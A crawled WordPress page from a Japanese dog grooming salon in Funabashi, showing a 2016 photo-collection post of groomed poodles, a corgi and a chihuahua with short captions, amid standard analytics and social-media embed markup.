

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogsalon-dandm.com/%E3%83%AF%E3%83%B3photo%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3/%E3%83%AF%E3%83%B3photo%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3-122/
body_size: 7021
content:

<!DOCTYPE html>
<html lang="ja"
 xmlns:fb="http://ogp.me/ns/fb#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<script src="//kitchen.juicer.cc/?color=IwAsTnufYzY=" async></script>
	<title>ワンPHOTOコレクション | ドッグサロンD&amp;M</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<meta name="description" content="小型犬専門・ドッグサロンD&amp;Mは千葉県船橋市にあるトリミングとドッグホテルのお店です">
	<meta name="keywords" content="ドッグサロン,船橋,トリミング,ドッグホテル,ドッグサロンD&M">
	<meta name="format-detection" content="telephone=no">
	<link rel="shortcut icon" href="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/favicon.ico" />
	<link rel="alternate" type="application/rss+xml" title="ドッグサロンD&amp;M &raquo; フィード" href="https://dogsalon-dandm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ドッグサロンD&amp;M &raquo; コメントフィード" href="https://dogsalon-dandm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ドッグサロンD&amp;M &raquo; ワンPHOTOコレクション のコメントのフィード" href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-122/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/dogsalon-dandm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://dogsalon-dandm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-fancybox-css'  href='https://dogsalon-dandm.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox-1.3.4.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://dogsalon-dandm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='script_css-css'  href='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/script.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='retina_css-css'  href='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/retina.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox-1.3.4.js?ver=1.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"fancybox","selector":"lightbox","customEvents":"","activeGalleries":"0","modal":"0","showOverlay":"1","showCloseButton":"1","enableEscapeButton":"1","hideOnOverlayClick":"1","hideOnContentClick":"0","cyclic":"0","showNavArrows":"1","autoScale":"1","scrolling":"yes","centerOnScroll":"0","opacity":"1","overlayOpacity":"70","overlayColor":"#666","titleShow":"1","titlePosition":"outside","transitions":"fade","easings":"swing","speeds":"300","changeSpeed":"300","changeFade":"100","padding":"5","margin":"5","videoWidth":"1080","videoHeight":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=1.6.4'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/script.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/retina.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/instafeed.min.js?ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dogsalon-dandm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dogsalon-dandm.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ワンPHOTOコレクション' href='https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-121/' />
<link rel='next' title='ワンPHOTOコレクション' href='https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-123/' />
<meta name="generator" content="WordPress 4.3.1" />
<link rel='canonical' href='https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-122/' />
<link rel='shortlink' href='https://dogsalon-dandm.com/?p=1667' />
<meta property="fb:app_id" content="1581115925511252"/><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Kaisei+Decol&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!-- BEGIN: WP Social Bookmarking Light -->
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>   
<style type="text/css">
.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: right !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_twitter iframe{
	width:100px!important;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}</style>
<!-- END: WP Social Bookmarking Light -->
	<!-- ここからOGP -->
		<meta property="og:type" content="website">
		<meta property="og:description" content="">
<meta property="og:title" content="ワンPHOTOコレクション">
<meta property="og:url" content="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-122/">
<meta property="og:image" content="https://dogsalon-dandm.com/wp-content/uploads/2016/03/IMG_1940-225x300.jpg">
		<meta property="og:site_name" content="ドッグサロンD&amp;M">
		<meta property="fb:app_id" content="1581115925511252">
		<meta property="og:locale" content="ja_JP" />
	<!-- ここまでOGP -->
	<!--[if lt IE 9]>
		<script src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/html5/dist/html5shiv-printshiv.min.js"></script>
		<script src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/backgroundsize/jquery.backgroundSize.js"></script>
		<link rel="stylesheet" href="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/ie8.css" />
	<![endif]-->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64068276-1', 'auto');
  ga('send', 'pageview');

</script></head>
<!-- <body class="single single-post postid-1667 single-format-standard"> -->
<body class="single single-post postid-1667 single-format-standard">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.3&appId=1581115925511252";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="allArea">

	<header id="header">
		<div id="headTop">
			<div class="headInner innerTop clearfix">
				<h1>小型犬専門・ドッグサロンD&amp;Mは千葉県船橋市にあるトリミングとドッグホテルのお店です</h1>
				<ul class="inner-right">
					<li class="tel"><a href="tel:0477121151" class="telhref"><span>047-712-1151</span></a></li>
					<li class="contact"><a href="https://dogsalon-dandm.com/contact/"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/mail_icon.png" alt="Contact" /></a></li>
					<li class="last instagram"><a href="https://liff.line.me/1645278921-kWRPP32q/?accountId=wdr8143d" target="_brank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/line_icon.png" alt="LINE" /></a></li>
					<li class="last instagram"><a href="https://www.instagram.com/dogsalon_dandm/" target="_brank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/instagram_icon.png" alt="Instagram" /></a></li>
				</ul>
			</div><!--/.headInner-->
		</div><!--/#headTop-->
		<div class="headInner">
			<div class="logotitle"><a href="https://dogsalon-dandm.com">
				<img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/logotitle.png" alt="ドッグサロンD&M" />
			</a></div><!--/.logotitle-->
			<div class="mainNav">
				<nav id="nav_p">
					<p class="nav_spTitle">MENU</p>
					<ul id="menu-nav_p" class="clearfix"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://dogsalon-dandm.com/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_top.png" alt="TOP" /></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://dogsalon-dandm.com/trimming/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_trimming.png" alt="Trimming" /></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://dogsalon-dandm.com/dog-hotel/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_doghotel.png" alt="Dog Hotel" /></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dogsalon-dandm.com/about/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_about.png" alt="About" /></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dogsalon-dandm.com/blog/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_blog.png" alt="Blog" /></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://dogsalon-dandm.com/contact/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_contact.png" alt="Contact" /></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://dogsalon-dandm.com/faq/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_faq.png" alt="FAQ" /></a></li>
</ul>				</nav><!--/#nav_p-->
			</div><!--/.nav-->
		</div><!--/.headInner-->
	</header><!--/#header-->
	
	<section id="mainArea">
		<div class="mainarea_inner">
	<header>
		<div class="breadcrumb">
					</div>
	</header>

	<section id="page_mainContents" class="clearfix">
		<div id="page-1667" class="page-inner post-1667 post type-post status-publish format-standard hentry category-photo tag-dm tag-117 tag-45 tag-20 tag-15 tag-11 tag-18 tag-14 tag-36 tag-29 tag-35 tag-95 tag-34 tag-51 tag-21 tag-43 tag-72 tag-28 tag-26 tag-96 tag-73 tag-13">

			<article id="single_mainContents">
							
						<div id="post-1667" class="post-inner post-1667 post type-post status-publish format-standard hentry category-photo tag-dm tag-117 tag-45 tag-20 tag-15 tag-11 tag-18 tag-14 tag-36 tag-29 tag-35 tag-95 tag-34 tag-51 tag-21 tag-43 tag-72 tag-28 tag-26 tag-96 tag-73 tag-13">
							<header class="single-header">
								<p class="post-meta clearfix">
									<span class="date">2016.04.1</span>
								</p>
								<h2 class="post-title">ワンPHOTOコレクション</h2>
							</header>

							<div id="post_mainContent">
								<p><strong>プードルのゆめちゃん</strong></p>
<p><img class="alignnone size-medium wp-image-1668" src="https://dogsalon-dandm.com/wp-content/uploads/2016/03/IMG_1940-225x300.jpg" alt="IMG_1940" width="225" height="300" /></p>
<p>いつも通り全身短めカットでスッキリ♡</p>
<p>お写真ではわからないほど落ち着いて見えますが…</p>
<p>実はハイテンションで可愛いゆめちゃんなのです♪♪</p>
<p>&nbsp;</p>
<p><strong>プードルのおうじろうちゃん</strong></p>
<p><img class="alignnone size-medium wp-image-1669" src="https://dogsalon-dandm.com/wp-content/uploads/2016/03/IMG_1942-221x300.jpg" alt="IMG_1942" width="221" height="300" /></p>
<p>おうじろうちゃんも全身スッキリ～ヽ(^o^)丿</p>
<p>短いとお手入れも楽チンですよね☆</p>
<p>&nbsp;</p>
<p><strong>コーギーのロロちゃん</strong></p>
<p><img class="alignnone size-medium wp-image-1670" src="https://dogsalon-dandm.com/wp-content/uploads/2016/03/IMG_1967-225x300.jpg" alt="IMG_1967" width="225" height="300" /></p>
<p>頭にヒヨコが乗っているみたいなワンショット☆</p>
<p>お預かり中は定位置でのんびり寝そべってお迎え待ちしてましたぁ(*^^*)</p>
<p>&nbsp;</p>
<p><strong>プードルのポコちゃん・チワワのジャックちゃん</strong></p>
<p><img class="alignnone size-medium wp-image-1671" src="https://dogsalon-dandm.com/wp-content/uploads/2016/03/IMG_2036-225x300.jpg" alt="IMG_2036" width="225" height="300" /><img class="alignnone size-medium wp-image-1672" src="https://dogsalon-dandm.com/wp-content/uploads/2016/03/IMG_2013-225x300.jpg" alt="IMG_2013" width="225" height="300" /></p>
<p>お揃いカットでスッキリ、サッパリ大変身！！！</p>
<p>&nbsp;</p>
<p><strong>プードルのこむぎちゃん</strong></p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2016/03/IMG_5137.jpg" data-rel="lightbox-0" title=""><img class="alignnone size-medium wp-image-1673" src="https://dogsalon-dandm.com/wp-content/uploads/2016/03/IMG_5137-225x300.jpg" alt="IMG_5137" width="225" height="300" /></a></p>
<p>トップノット育成中のこむぎちゃん(#^.^#)</p>
<p>足りない部分も伸ばして、可愛く完成させたいですね♡♡</p>
<p>&nbsp;</p>
<p><a href="https://dogsalon-dandm.com/%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e6%83%85%e5%a0%b1/%ef%bc%94%e6%9c%88%e3%81%ae%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3/" target="_blank">☆４月のキャンペーン☆</a></p>
							</div>
							<div class='wp_social_bookmarking_light'><div class="wsbl_twitter"><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=https%3A%2F%2Fdogsalon-dandm.com%2F%25e3%2583%25af%25e3%2583%25b3photo%25e3%2582%25b3%25e3%2583%25ac%25e3%2582%25af%25e3%2582%25b7%25e3%2583%25a7%25e3%2583%25b3%2F%25e3%2583%25af%25e3%2583%25b3photo%25e3%2582%25b3%25e3%2583%25ac%25e3%2582%25af%25e3%2582%25b7%25e3%2583%25a7%25e3%2583%25b3-122%2F&amp;text=%E3%83%AF%E3%83%B3PHOTO%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3&amp;lang=ja&amp;count=horizontal" style="width:130px; height:20px;"></iframe></div><div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-122/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div></div><br class='wp_social_bookmarking_light_clear' />						</div>
						<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-122/" data-num-posts="5" data-width="100%" data-colorscheme="light"></div>
						
								<div class="postLink">
					<span class="prev"><a href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-121/" rel="prev">＜　前の投稿</a></span>
					<span>｜</span>
					<span class="next"><a href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-123/" rel="next">次の投稿　＞</a></span>
				</div>
						</article>

		</div>

		
<aside id="sidebar">

						<div id="sidebar_widget-2"><div id="categories-2" class="widget widget_categories"><h2 class="widgettitle">カテゴリー</h2>
		<ul>
	<li class="cat-item cat-item-8"><a href="https://dogsalon-dandm.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" >お知らせ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dogsalon-dandm.com/category/%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e6%83%85%e5%a0%b1/" >キャンペーン情報</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://dogsalon-dandm.com/category/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/" >ワンPHOTOコレクション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dogsalon-dandm.com/category/%e5%ba%97%e8%88%97%e6%83%85%e5%a0%b1/" >店舗情報</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogsalon-dandm.com/category/unclassified/" >未分類</a>
</li>
		</ul>
</div><div id="archives-2" class="widget widget_archive"><h2 class="widgettitle">アーカイブ</h2>
		<ul>
	<li><a href='https://dogsalon-dandm.com/2025/05/'>2025年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2025/02/'>2025年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2025/01/'>2025年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/12/'>2024年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/11/'>2024年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/08/'>2024年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/05/'>2024年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/01/'>2024年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/12/'>2023年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/11/'>2023年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/09/'>2023年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/05/'>2023年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/01/'>2023年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/12/'>2022年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/11/'>2022年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/09/'>2022年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/07/'>2022年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/06/'>2022年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/05/'>2022年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/01/'>2022年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/12/'>2021年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/11/'>2021年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/07/'>2021年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/06/'>2021年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/05/'>2021年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/04/'>2021年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/03/'>2021年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/02/'>2021年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/01/'>2021年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/12/'>2020年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/09/'>2020年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/07/'>2020年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/05/'>2020年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/04/'>2020年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/03/'>2020年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/02/'>2020年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/01/'>2020年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/12/'>2019年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/11/'>2019年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/10/'>2019年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/09/'>2019年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/08/'>2019年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/07/'>2019年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/06/'>2019年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/05/'>2019年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/04/'>2019年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/03/'>2019年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/02/'>2019年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/01/'>2019年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/12/'>2018年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/11/'>2018年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/10/'>2018年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/09/'>2018年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/08/'>2018年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/07/'>2018年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/06/'>2018年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/05/'>2018年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/04/'>2018年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/03/'>2018年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/02/'>2018年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/01/'>2018年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/12/'>2017年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/11/'>2017年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/10/'>2017年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/09/'>2017年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/08/'>2017年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/07/'>2017年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/06/'>2017年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/05/'>2017年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/04/'>2017年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/03/'>2017年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/02/'>2017年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2017/01/'>2017年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/12/'>2016年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/11/'>2016年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/10/'>2016年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/09/'>2016年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/08/'>2016年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/07/'>2016年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/06/'>2016年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/05/'>2016年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/04/'>2016年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/03/'>2016年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/02/'>2016年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2016/01/'>2016年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/12/'>2015年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/11/'>2015年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/10/'>2015年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/09/'>2015年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/08/'>2015年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/07/'>2015年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2015/06/'>2015年6月</a></li>
		</ul>
</div></div>
			
			<div id="sidebar_widget-1"><div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="https://dogsalon-dandm.com/trimming/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/trimming_banner.gif" alt="Trimming" /></a></div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><a href="https://dogsalon-dandm.com/dog-hotel/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/doghotel_banner.gif" alt="Dog Hotel" /></a></div>
		</div></div>
	
</aside>	</section>

		</div><!--/.mainarea_inner-->
	</section><!--#mainArea-->

		<div id="to_top"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/totop.png" alt="TOPへ" /></div>

	<footer id="footer">
		<div id="footInner">
							<div id="footer_widget" class="footer_widget"><div id="text-8" class="widget widget_text">			<div class="textwidget"><a href="https://www.instagram.com/dogsalon_dandm/" target="_blank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/instagram_title.png" alt="Instagram" class="fb-title" /></a></div>
